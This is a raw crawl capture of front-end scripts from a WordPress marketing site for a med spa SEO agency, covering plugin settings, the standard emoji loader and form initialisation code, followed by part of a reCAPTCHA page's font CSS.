llscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":4024,"title":"Med%20Spa%20SEO%20%26%20PPC%20Company%20%7C%20%231%20Medical%20Spa%20Marketing","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/anime.min.js?ver=1.1.0" id="anime-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/ultimate-effect.min.js?ver=1.1.0" id="ultimate-effect-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://streamlineresults.com/wp-admin/admin-ajax.php","nonce":"33d258feba","pdf_js_lib":"https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.js?ver=3.20.6" id="happy-elementor-addons-js"></script>
<script id="happy-addons-pro-js-extra">
var HappyProLocalize = {"ajax_url":"https://streamlineresults.com/wp-admin/admin-ajax.php","nonce":"a0790e2e1e"};
//# sourceURL=happy-addons-pro-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/plugins/happy-elementor-addons-pro/assets/js/happy-addons-pro.min.js?ver=3.4.2" id="happy-addons-pro-js"></script>
<script defer src="https://streamlineresults.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763296711" id="akismet-frontend-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/streamlineresults.com\/wp-admin\/admin-ajax.php","nonce":"328c893211","urls":{"assets":"https:\/\/streamlineresults.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/streamlineresults.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/streamlineresults.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/waypoints.min.js?ver=1.1.0" id="waypoints-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/ultimate_base_effect.js?ver=1.1.0" id="base_effect-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://streamlineresults.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://streamlineresults.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://streamlineresults.com/wp-includes/js/wp-emoji-loader.js
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {gf_global["number_formats"][3] = {"1":{"price":false,"value":false},"4":{"price":false,"value":false},"3":{"price":false,"value":false},"2":{"price":false,"value":false},"5":{"price":false,"value":false},"6":{"price":false,"value":false},"7":{"price":false,"value":false},"9":{"price":false,"value":false},"10":{"price":false,"value":false},"8":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][3] = { logic: { 10: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"9","operator":"is","value":"Yes"}]},"nextButton":null,"section":null} }, dependents: { 10: [10] }, animation: 0, defaults: {"1":{"1.2":"","1.3":"","1.4":"","1.6":"","1.8":""}}, fields: {"1":[],"4":[],"3":[],"2":[],"5":[],"6":[],"7":[],"9":[10],"10":[],"8":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 3, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(3, [10], true);jQuery('#gform_wrapper_3').show();jQuery('#gform_wrapper_3 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [3, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 3, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_3_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S&co=aHR0cHM6Ly9zdHJlYW1saW5lcmVzdWx0cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=p2fknd6f6w3r
body_size: 48790
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
